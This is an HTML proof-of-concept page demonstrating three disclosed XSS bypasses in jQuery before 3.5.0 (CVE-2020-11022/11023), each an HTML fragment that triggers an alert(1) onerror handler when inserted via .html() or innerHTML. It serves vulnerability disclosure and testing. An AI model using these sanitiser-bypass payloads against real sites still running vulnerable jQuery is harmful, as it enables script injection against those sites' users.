 <!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</title>
    <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.js"></script>
</head>
<body>
<script>
function test(n,jq){
    sanitizedHTML = document.getElementById('poc'+n).innerHTML;
    if(jq){
        $('#div').html(sanitizedHTML);
    }else{
        div.innerHTML=sanitizedHTML;
    }
}
</script>
<h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
<p>PoCs of XSS bugs fixed in <a href="//blog.jquery.com/2020/04/10/jquery-3-5-0-released/">jQuery 3.5.0</a>. You can find the details in my blog post: <a href="//mksben.l0.cm/
<h2>PoC 1</h2>
<button onclick="test(1)">Assign to innerHTML</button> <button onclick="test(1,true)">Append via .html()</button>
<xmp id="poc1">
<style><style /><img src=x onerror=alert(1)>
</xmp>
<h2>PoC 2 (Only jQuery 3.x affected)</h2>
<button onclick="test(2)">Assign to innerHTML</button> <button onclick="test(2,true)">Append via .html()</button>
<xmp id="poc2">
<img alt="<x" title="/><img src=x onerror=alert(1)>">
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button> <button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert(1)></style>
</xmp>
<div id="div"></div>
</body>
</html>